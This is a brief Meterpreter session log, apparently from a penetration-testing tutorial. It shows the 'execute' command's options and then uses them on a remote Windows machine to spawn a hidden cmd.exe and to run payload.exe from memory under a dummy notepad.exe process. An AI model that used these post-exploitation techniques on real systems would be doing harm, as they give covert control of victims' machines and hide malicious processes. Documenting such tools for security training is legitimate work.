 meterpreter > execute
Usage: execute -f file [options]
Executes a command on the remote machine.
OPTIONS:
-H Create the process hidden from view.
-a <opt> The arguments to pass to the command.
-c Channelized I/O (required for interaction).
-d <opt> The 'dummy' executable to launch when using -m.
-f <opt> The executable command to run.
-h Help menu.
-i Interact with the process after creating it.
-k Execute process on the meterpreters current desktop
-m Execute from memory.
-s <opt> Execute process in a given session as the session user
-t Execute process with currently impersonated thread token
meterpreter > execute -H -i -f  cmd.exe
Process 2220 created.
Channel 8 created.
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>exit
exit
meterpreter > execute -H -m -d notepad.exe -f payload.exe -a "-o payload.txt"
Process 2276 created.